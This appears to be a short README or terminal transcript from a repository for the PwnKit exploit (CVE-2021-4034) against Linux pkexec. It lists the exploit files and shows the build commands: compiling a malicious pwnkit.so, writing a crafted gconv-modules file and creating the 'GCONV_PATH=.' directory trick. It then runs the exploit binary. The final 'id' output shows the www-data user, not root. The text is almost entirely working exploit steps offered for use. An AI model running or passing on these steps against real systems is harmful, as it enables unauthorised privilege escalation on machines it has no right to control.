 $ ls
LICENSE
Makefile
README.md
cve-2021-4034.c
cve-2021-4034.sh
dry-run
pwnkit.c
$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
$ ./cve-2021-4034
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)